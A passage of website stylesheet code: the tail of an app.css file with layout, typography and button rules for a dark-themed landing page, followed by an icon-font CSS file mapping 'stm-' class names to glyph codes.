  background-color: #091830;
  border-radius: 16px;
  margin: 40px 0 60px 0;
}

.landing-Hero .container-fluid .row-custom .col-content-otr .col-content-inr .heading2-otr .heading2 {
  color: #FFFFFF;
  padding: 12px 24px;
}

.landing-Hero .container-fluid .row-custom .col-content-otr .col-content-inr .logo-otr .logo-ul {
  display: flex;
  align-items: center;
  flex-wrap: wrap;
}

@media (max-width: 420px) {
  .landing-Hero .container-fluid .row-custom .col-content-otr .col-content-inr .logo-otr .logo-ul .logo-li {
    margin-top: 16px;
  }
}

.landing-Hero .container-fluid .row-custom .col-content-otr .col-content-inr .logo-otr .logo-ul .logo-li:not(:last-child) {
  margin-right: 16px;
}

@media (max-width: 991px) {
  .landing-Hero .container-fluid .row-custom .col-img-otr .col-img-inr {
    padding-top: 72px;
  }
}

.landing-Hero .container-fluid .row-custom .col-img-otr .col-img-inr .img {
  width: 100%;
}

/*------------------------------------------
        Landing Hero End Here
-------------------------------------------*/

/*------------------------------------------
        Home pages Start Here
-------------------------------------------*/

.home-link-main {
  margin: 128px 0;
}

.home-link-main .container-fluid .wrapper {
  margin-bottom: 72px;
}

.home-link-main .container-fluid .wrapper .tab-otr {
  display: flex;
  align-items: center;
}

@media (max-width: 991px) {
  .home-link-main .container-fluid .wrapper .tab-otr {
    flex-direction: column;
    align-items: flex-start;
  }
}

.home-link-main .container-fluid .wrapper .tab-otr .heading {
  color: #FFFFFF;
  margin-right: 24px;
}

@media (max-width: 991px) {
  .home-link-main .container-fluid .wrapper .tab-otr .heading {
    margin: 0 0 24px 0;
  }
}

.home-link-main .container-fluid .wrapper .tab-otr .tab-inr {
  position: relative;
}

.home-link-main .container-fluid .wrapper .tab-otr .tab-inr .btn-drop {
  display: flex;
  align-items: center;
  background-color: rgba(255, 255, 255, 0.05);
  border: 2px solid #019DEA;
  border-radius: 12px;
  padding: 6px 16px;
  cursor: pointer;
}

.home-link-main .container-fluid .wrapper .tab-otr .tab-inr .btn-drop .btn-drop-inr {
  color: #FFFFFF;
}

.home-link-main .container-fluid .wrapper .tab-otr .tab-inr .btn-drop .arrow-down {
  font-size: 18px;
  color: #FFFFFF;
  margin: 0 0 0 8px;
}

.home-link-main .container-fluid .wrapper .tab-otr .tab-inr .btn-drop .change-text {
  color: #FFFFFF;
}

.home-link-main .container-fluid .wrapper .tab-otr .tab-inr .tabs-ul {
  position: absolute;
  left: 0;
  top: 80px;
  width: 200px;
  border-radius: 24px;
  background-color: #222F45;
  padding: 16px 24px 20px 24px;
  opacity: 0;
  visibility: hidden;
  transition: 0.3s;
  z-index: 10;
}

.home-link-main .container-fluid .wrapper .tab-otr .tab-inr .tabs-ul .tab-link {
  cursor: pointer;
}

.home-link-main .container-fluid .wrapper .tab-otr .tab-inr .tabs-ul .tab-link:not(:last-child) {
  margin-bottom: 12px;
}

.home-link-main .container-fluid .wrapper .tab-otr .tab-inr .tabs-ul .tab-link .tab-p {
  color: #FFFFFF;
}

.home-link-main .container-fluid .wrapper .tab-otr .tab-inr .tabs-ul .active .tab-p {
  color: #019DEA;
}

.home-link-main .container-fluid .wrapper .tab-otr .tab-inr .tab-drop-open {
  opacity: 1;
  visibility: visible;
  top: 50px;
}

.home-link-main .container-fluid .row-custom-main .tab-content {
  display: none;
  opacity: 0;
  -webkit-animation: fadeIn 0.3s ease 1 forwards;
          animation: fadeIn 0.3s ease 1 forwards;
}

.home-link-main .container-fluid .row-custom-main .tab-content .row-custom-inr {
  justify-content: center;
}

.home-link-main .container-fluid .row-custom-main .tab-content .row-custom-inr .col-linkk-otr .col-linkk-inr .img-otr {
  margin-bottom: 24px;
  border-radius: 30px;
  border: 10px solid #222F45;
  overflow: hidden;
}

.home-link-main .container-fluid .row-custom-main .tab-content .row-custom-inr .col-linkk-otr .col-linkk-inr .img-otr .img-linkk {
  width: 100%;
}

.home-link-main .container-fluid .row-custom-main .tab-content .row-custom-inr .col-linkk-otr .col-linkk-inr .linkk-page {
  text-align: center;
  color: #FFFFFF;
}

.home-link-main .container-fluid .row-custom-main .tab-content .row-custom-inr .col-linkk-otr .box-1,
.home-link-main .container-fluid .row-custom-main .tab-content .row-custom-inr .col-linkk-otr .box-2 {
  margin-bottom: 30px;
}

@media (max-width: 991px) {
  .home-link-main .container-fluid .row-custom-main .tab-content .row-custom-inr .col-linkk-otr .box-1,
  .home-link-main .container-fluid .row-custom-main .tab-content .row-custom-inr .col-linkk-otr .box-2,
  .home-link-main .container-fluid .row-custom-main .tab-content .row-custom-inr .col-linkk-otr .box-3,
  .home-link-main .container-fluid .row-custom-main .tab-content .row-custom-inr .col-linkk-otr .box-4 {
    margin-bottom: 30px;
  }
}

.home-link-main .container-fluid .row-custom-main .tab-content .row-custom-inr2 {
  margin: 128px 0 0 0;
  justify-content: center;
}

.home-link-main .container-fluid .row-custom-main .tab-content .row-custom-inr2 .wrapper {
  margin-bottom: 72px;
}

.home-link-main .container-fluid .row-custom-main .tab-content .row-custom-inr2 .wrapper .heading {
  color: #FFFFFF;
}

.home-link-main .container-fluid .row-custom-main .tab-content .row-custom-inr2 .col-linkk-otr .col-linkk-inr .img-otr {
  margin-bottom: 24px;
  border-radius: 30px;
  border: 10px solid #222F45;
  overflow: hidden;
}

.home-link-main .container-fluid .row-custom-main .tab-content .row-custom-inr2 .col-linkk-otr .col-linkk-inr .img-otr .img-linkk {
  width: 100%;
}

.home-link-main .container-fluid .row-custom-main .tab-content .row-custom-inr2 .col-linkk-otr .col-linkk-inr .linkk-page {
  text-align: center;
  color: #FFFFFF;
}

.home-link-main .container-fluid .row-custom-main .tab-content .row-custom-inr2 .col-linkk-otr .box-1,
.home-link-main .container-fluid .row-custom-main .tab-content .row-custom-inr2 .col-linkk-otr .box-2,
.home-link-main .container-fluid .row-custom-main .tab-content .row-custom-inr2 .col-linkk-otr .box-3,
.home-link-main .container-fluid .row-custom-main .tab-content .row-custom-inr2 .col-linkk-otr .box-4,
.home-link-main .container-fluid .row-custom-main .tab-content .row-custom-inr2 .col-linkk-otr .box-5,
.home-link-main .container-fluid .row-custom-main .tab-content .row-custom-inr2 .col-linkk-otr .box-6,
.home-link-main .container-fluid .row-custom-main .tab-content .row-custom-inr2 .col-linkk-otr .box-7,
.home-link-main .container-fluid .row-custom-main .tab-content .row-custom-inr2 .col-linkk-otr .box-8,
.home-link-main .container-fluid .row-custom-main .tab-content .row-custom-inr2 .col-linkk-otr .box-9,
.home-link-main .container-fluid .row-custom-main .tab-content .row-custom-inr2 .col-linkk-otr .box-10,
.home-link-main .container-fluid .row-custom-main .tab-content .row-custom-inr2 .col-linkk-otr .box-11,
.home-link-main .container-fluid .row-custom-main .tab-content .row-custom-inr2 .col-linkk-otr .box-12,
.home-link-main .container-fluid .row-custom-main .tab-content .row-custom-inr2 .col-linkk-otr .box-13,
.home-link-main .container-fluid .row-custom-main .tab-content .row-custom-inr2 .col-linkk-otr .box-14,
.home-link-main .container-fluid .row-custom-main .tab-content .row-custom-inr2 .col-linkk-otr .box-15,
.home-link-main .container-fluid .row-custom-main .tab-content .row-custom-inr2 .col-linkk-otr .box-16,
.home-link-main .container-fluid .row-custom-main .tab-content .row-custom-inr2 .col-linkk-otr .box-17,
.home-link-main .container-fluid .row-custom-main .tab-content .row-custom-inr2 .col-linkk-otr .box-18 {
  margin-bottom: 30px;
}

@media (max-width: 767px) {
  .home-link-main .container-fluid .row-custom-main .tab-content .row-custom-inr2 .col-linkk-otr .box-1,
  .home-link-main .container-fluid .row-custom-main .tab-content .row-custom-inr2 .col-linkk-otr .box-2,
  .home-link-main .container-fluid .row-custom-main .tab-content .row-custom-inr2 .col-linkk-otr .box-3,
  .home-link-main .container-fluid .row-custom-main .tab-content .row-custom-inr2 .col-linkk-otr .box-4,
  .home-link-main .container-fluid .row-custom-main .tab-content .row-custom-inr2 .col-linkk-otr .box-5,
  .home-link-main .container-fluid .row-custom-main .tab-content .row-custom-inr2 .col-linkk-otr .box-6,
  .home-link-main .container-fluid .row-custom-main .tab-content .row-custom-inr2 .col-linkk-otr .box-7,
  .home-link-main .container-fluid .row-custom-main .tab-content .row-custom-inr2 .col-linkk-otr .box-8,
  .home-link-main .container-fluid .row-custom-main .tab-content .row-custom-inr2 .col-linkk-otr .box-9,
  .home-link-main .container-fluid .row-custom-main .tab-content .row-custom-inr2 .col-linkk-otr .box-10,
  .home-link-main .container-fluid .row-custom-main .tab-content .row-custom-inr2 .col-linkk-otr .box-11,
  .home-link-main .container-fluid .row-custom-main .tab-content .row-custom-inr2 .col-linkk-otr .box-12,
  .home-link-main .container-fluid .row-custom-main .tab-content .row-custom-inr2 .col-linkk-otr .box-13,
  .home-link-main .container-fluid .row-custom-main .tab-content .row-custom-inr2 .col-linkk-otr .box-14,
  .home-link-main .container-fluid .row-custom-main .tab-content .row-custom-inr2 .col-linkk-otr .box-15,
  .home-link-main .container-fluid .row-custom-main .tab-content .row-custom-inr2 .col-linkk-otr .box-16,
  .home-link-main .container-fluid .row-custom-main .tab-content .row-custom-inr2 .col-linkk-otr .box-17,
  .home-link-main .container-fluid .row-custom-main .tab-content .row-custom-inr2 .col-linkk-otr .box-18,
  .home-link-main .container-fluid .row-custom-main .tab-content .row-custom-inr2 .col-linkk-otr .box-19 {
    margin-bottom: 30px;
  }
}

.home-link-main .container-fluid .row-custom-main .active {
  display: block;
  opacity: 1;
}

/*------------------------------------------
        Home pages End Here
-------------------------------------------*/

/*------------------------------------------
        footer Start Here
-------------------------------------------*/

.footer-landing {
  position: relative;
  overflow: hidden;
  background: linear-gradient(252.07deg, rgba(1, 156, 234, 0.05) 0%, rgba(255, 255, 255, 0.05) 100%);
}

.footer-landing::before {
  content: "";
  position: absolute;
  width: 100%;
  height: 100%;
  background-image: url(../img/footer-bg-img.png);
  top: 0;
  left: 0;
  opacity: 0.6;
}

.footer-landing .container-fluid .wrapper {
  position: relative;
  display: flex;
  align-items: center;
  justify-content: center;
  flex-direction: column;
  text-align: center;
  padding: 128px 0;
  z-index: 2;
}

.footer-landing .container-fluid .wrapper .heading {
  color: #FFFFFF;
}

.footer-landing .container-fluid .wrapper .desc {
  color: #B7B7B7;
  margin: 16px 0 40px 0;
}

.footer-landing .container-fluid .wrapper .action-otr {
  display: flex;
}

.copyright-landing {
  padding: 32px 0;
}

.copyright-landing .container-fluid .wrapper {
  display: flex;
  justify-content: center;
  text-align: center;
}

.copyright-landing .container-fluid .wrapper .copy-right {
  color: #FFFFFF;
}

.copyright-landing .container-fluid .wrapper .copy-right .linkk {
  display: inline;
  color: #019DEA;
}

/*------------------------------------------
        footer End Here
-------------------------------------------*/

html {
  box-sizing: border-box;
}

*,
*:before,
*:after {
  box-sizing: inherit;
}

body {
  padding: 0;
  margin: 0;
  box-sizing: border-box;
  background-color: #091830;
}

ul,
li {
  list-style: none;
  margin: 0;
  padding: 0;
}

a {
  display: block;
  text-decoration: none;
}

a:hover {
  text-decoration: none;
}

h1,
h2,
h3,
h4,
h5,
h6,
p {
  margin: 0px;
  padding: 0px;
}

.container-fluid {
  padding: 0 50px;
}

@media (max-width: 991px) {
  .container-fluid {
    padding: 0 15px;
  }
}

.heading-h1 {
  font-size: 56px;
  line-height: 90px;
  font-family: "Montserrat-Bold";
}

@media (max-width: 575px) {
  .heading-h1 {
    font-size: 40px;
    line-height: 72px;
  }
}

.heading-h2 {
  font-size: 40px;
  line-height: 72px;
  font-family: "Montserrat-Bold";
}

@media (max-width: 575px) {
  .heading-h2 {
    font-size: 32px;
    line-height: 48px;
  }
}

.heading-h3 {
  font-size: 32px;
  line-height: 48px;
  font-family: "Montserrat-Bold";
}

@media (max-width: 575px) {
  .heading-h3 {
    font-size: 24px;
    line-height: 40px;
  }
}

.heading-h4 {
  font-size: 24px;
  line-height: 40px;
  font-family: "Montserrat-Bold";
}

@media (max-width: 575px) {
  .heading-h4 {
    font-size: 20px;
    line-height: 36px;
  }
}

.heading-h5 {
  font-size: 20px;
  line-height: 36px;
  font-family: "Montserrat-Bold";
}

.heading-L {
  font-size: 20px;
  line-height: 36px;
  font-family: "Poppins-Medium";
}

.heading-LB-Mon {
  font-size: 20px;
  line-height: 36px;
  font-family: "Montserrat-Bold";
}

.heading-LB {
  font-size: 20px;
  line-height: 36px;
  font-family: "Poppins-Medium";
}

.heading-M {
  font-size: 18px;
  line-height: 32px;
  font-family: "Poppins-Medium";
}

.heading-MB {
  font-size: 18px;
  line-height: 32px;
  font-family: "Poppins-Medium";
}

.heading-MB-Mon {
  font-size: 18px;
  line-height: 32px;
  font-family: "Montserrat-Bold";
}

.heading-S {
  font-size: 16px;
  line-height: 28px;
  font-family: "Poppins-Regular";
}

.heading-SB {
  font-size: 16px;
  line-height: 28px;
  font-family: "Poppins-Medium";
}

.heading-XSB {
  font-size: 16px;
  line-height: 28px;
  font-family: "Poppins-Medium";
}

.btn-primary-1 {
  padding: 13px 24px 13px 24px;
  border-radius: 12px;
  background-color: #019DEA;
  color: #FFFFFF;
  text-transform: capitalize;
  font-family: "Poppins-Medium";
  border: 1px solid transparent;
  transition: 0.2s;
}

.btn-primary-1:hover {
  background-color: rgba(255, 255, 255, 0.05);
  border: 1px solid #019DEA;
  color: #FFFFFF;
}

.btn-primary-2 {
  padding: 14px 24px 12px 24px;
  border-radius: 12px;
  background-color: rgba(255, 255, 255, 0.05);
  text-transform: capitalize;
  font-family: "Poppins-Medium";
  border: 1px solid #019DEA;
  color: #FFFFFF;
  transition: 0.2s;
}

.btn-primary-2:hover {
  background-color: #019DEA;
  color: #FFFFFF;
  border: 1px solid transparent;
}

.input {
  padding: 14px 48px 14px 24px;
  background-color: rgba(255, 255, 255, 0.05);
  border-radius: 12px;
  font-family: "Poppins-Medium";
  color: #FFFFFF;
  border: none;
}

.input:focus {
  outline: none;
}

.input::-moz-placeholder {
  color: #FFFFFF;
}

.input:-ms-input-placeholder {
  color: #FFFFFF;
}

.input::placeholder {
  color: #FFFFFF;
}

.blur-effect {
  position: absolute;
  left: 0;
  top: 0;
  border-radius: 8px;
  width: 100%;
  height: 100%;
  -webkit-backdrop-filter: blur(25px);
          backdrop-filter: blur(25px);
}

/* Custom */

/*# sourceMappingURL=app.css.map*/
</file>
<file: assets/stm_fonts/stmicons/stmicons.css>
@font-face {
    font-family: 'stm';
    src:  url('stm.html');
    src:  url('stm.html') format('embedded-opentype'),
    url('stm-2.html') format('truetype'),
    url('stm.woff') format('woff'),
    url('stm.svg') format('svg');
    font-weight: normal;
    font-style: normal;
}

span[class^="stm-"],i[class^="stm-"],
span[class*=" stm-"],i[class*=" stm-"] {
  /* use !important to prevent issues with browser extensions that change fonts */
  font-family: 'stm' !important;
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  line-height: 1;

  /* Better Font Rendering =========== */
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}
.stm-ia_tech:before {
    content: "\e980";
}
.stm-ia_partners:before {
    content: "\e981";
}
.stm-ia_exp:before {
    content: "\e982";
}
.stm-ia_clock:before {
    content: "\e983";
}
.stm-id_screenshots:before {
    content: "\e979";
}
.stm-id_additional_links:before {
    content: "\e97a";
}
.stm-short_review:before {
    content: "\e97b";
}
.stm-id_calendar:before {
    content: "\e97c";
}
.stm-id_rating:before {
    content: "\e97d";
}
.stm-id_rate:before {
    content: "\e97e";
}
.stm-id_envelope:before {
    content: "\e97f";
}
.stm-cb_clock:before {
    content: "\e973";
}
.stm-cb_comments:before {
    content: "\e974";
}
.stm-cb_eye:before {
    content: "\e975";
}
.stm-cb_pen:before {
    content: "\e976";
}
.stm-cb_quote:before {
    content: "\e977";
}
.stm-cb_share:before {
    content: "\e978";
}
.stm-ico_campaign:before {
  content: "\e96f";
}
.stm-loans_mobile:before {
  content: "\e970";
}
.stm-marketplace:before {
  content: "\e971";
}
.stm-world_coin:before {
  content: "\e972";
}
.stm-bc_notebook:before {
  content: "\e960";
}
.stm-bitcoin:before {
  content: "\e961";
}
.stm-btc_auditable:before {
  content: "\e962";
}
.stm-btc_integration:before {
  content: "\e963";
}
.stm-btc_invest:before {
  content: "\e964";
}
.stm-btc_phone:before {
  content: "\e965";
}
.stm-btc_public:before {
  content: "\e966";
}
.stm-btc_research:before {
  content: "\e967";
}
.stm-btc_to_card:before {
  content: "\e968";
}
.stm-btc_wallet:before {
  content: "\e969";
}
.stm-btc_workshop:before {
  content: "\e96a";
}
.stm-crypto_secured:before {
  content: "\e96b";
}
.stm-lined:before {
  content: "\e96c";
}
.stm-spinner:before {
  content: "\e96d";
}
.stm-unicorn:before {
  content: "\e96e";
}
.stm-play-btn:before {
  content: "\e95f";
}
.stm-grid:before {
  content: "\e95d";
}
.stm-rectangle:before {
  content: "\e95e";
}
.stm-nokia_outline:before {
  content: "\e95a";
}
.stm-ppl_outline:before {
  content: "\e95b";
}
.stm-sun_outline:before {
  content: "\e95c";
}
.stm-branch:before {
  content: "\e959";
}
.stm-stm14_fax:before {
  content: "\e958";
}
.stm-stm14_bulb:before {
  content: "\e949";
}
.stm-stm14_calc:before {
  content: "\e94a";
}
.stm-stm14_calendar:before {
  content: "\e94b";
}
.stm-stm14_country:before {
  content: "\e94c";
}
.stm-stm14_health:before {
  content: "\e94d";
}
.stm-stm14_left_arrow:before {
  content: "\e94e";
}
.stm-stm14_manufacturing:before {
  content: "\e94f";
}
.stm-stm14_office:before {
  content: "\e950";
}
.stm-stm14_plane:before {
  content: "\e951";
}
.stm-stm14_public:before {
  content: "\e952";
}
.stm-stm14_quote:before {
  content: "\e953";
}
.stm-stm14_right_arrow:before {
  content: "\e954";
}
.stm-stm14_satellite:before {
  content: "\e955";
}
.stm-stm14-arrow:before {
  content: "\e956";
}
.stm-stn14_home:before {
  content: "\e957";
}
.stm-cart_13:before {
  content: "\e93f";
}
.stm-chip_13:before {
  content: "\e940";
}
.stm-env_13:before {
  content: "\e941";
}
.stm-horse_13:before {
  content: "\e942";
}
.stm-human_13:before {
  content: "\e943";
}
.stm-mail_13:before {
  content: "\e944";
}
.stm-phone_13_2:before {
  content: "\e945";
}
.stm-phone_13:before {
  content: "\e946";
}
.stm-pin_13:before {
  content: "\e947";
}
.stm-quote_13:before {
  content: "\e948";
}
.stm-quote2:before {
  content: "\e93b";
}
.stm-pin-11:before {
  content: "\e93c";
}
.stm-envelope-11:before {
  content: "\e93d";
}
.stm-phone-11:before {
  content: "\e93e";
}
.stm-quote8:before {
  content: "\e939";
}
.stm-shopping-cart8:before {
  content: "\e93a";
}
.stm-aim7:before {
  content: "\e933";
}
.stm-cup7:before {
  content: "\e934";
}
.stm-user7:before {
  content: "\e935";
}
.stm-docs7:before {
  content: "\e936";
}
.stm-bar-graph7:before {
  content: "\e937";
}
.stm-plant7:before {
  content: "\e938";
}
.stm-lorry6:before {
  content: "\e92d";
}
.stm-lamp6:before {
  content: "\e92e";
}
.stm-building6:before {
  content: "\e92f";
}
.stm-cart6:before {
  content: "\e930";
}
.stm-line-graph6:before {
  content: "\e931";
}
.stm-plane6:before {
  content: "\e932";
}
.stm-user:before {
  content: "\e928";
}
.stm-crown:before {
  content: "\e926";
}
.stm-cup:before {
  content: "\e927";
}
.stm-polygon:before {
  content: "\e929";
}
.stm-person-globe:before {
  content: "\e923";
}
.stm-head:before {
  content: "\e924";
}
.stm-arm-leaf:before {
  content: "\e925";
}
.stm-phone:before {
  content: "\e921";
}
.stm-phone6:before {
  content: "\e92a";
}
.stm-clock6:before {
  content: "\e92b";
}
.stm-pin6:before {
  content: "\e92c";
}
.stm-clock:before {
  content: "\e922";
}
.stm-plus:before {
  content: "\e920";
}
.stm-earth:before {
  content: "\e91d";
}
.stm-chart-refresh:before {
  content: "\e91e";
}
.stm-chart-monitor:before {
  content: "\e91f";
}
.stm-hexagon:before {
  content: "\e91c";
}
.stm-metals:before {
  content: "\e916";
}
.stm-oil:before {
  content: "\e917";
}
.stm-target:before {
  content: "\e918";
}
.stm-rating_down:before {
  content: "\e914";
}
.stm-libra:before {
  content: "\e915";
}
.stm-diamond:before {
  content: "\e90c";
}
.stm-idea:before {
  content: "\e90d";
}
.stm-stats:before {
  content: "\e90e";
}
.stm-badge:before {
  content: "\e90f";
}
.stm-security:before {
  content: "\e910";
}
.stm-binoculars:before {
  content: "\e911";
}
.stm-mans:before {
  content: "\e912";
}
.stm-nokia:before {
  content: "\e913";
}
.stm-testimonials-new-2:before {
  content: "\e90b";
}
.stm-envelope:before {
  content: "\e91a";
}
.stm-email:before {
  content: "\e908";
}
.stm-iphone:before {
  content: "\e909";
}
.stm-location-2:before {
  content: "\e90a";
}
.stm-marker:before {
  content: "\e919";
}
.stm-check:before {
  content: "\e907";
}
.stm-truck:before {
  content: "\e902";
}
.stm-lamp:before {
  content: "\e903";
}
.stm-cart-2:before {
  content: "\e91b";
}
.stm-cart:before {
  content: "\e904";
}
.stm-home:before {
  content: "\e905";
}
.stm-graph:before {
  content: "\e906";
}
.stm-airplane:before {
  content: "\e901";
}
</file>
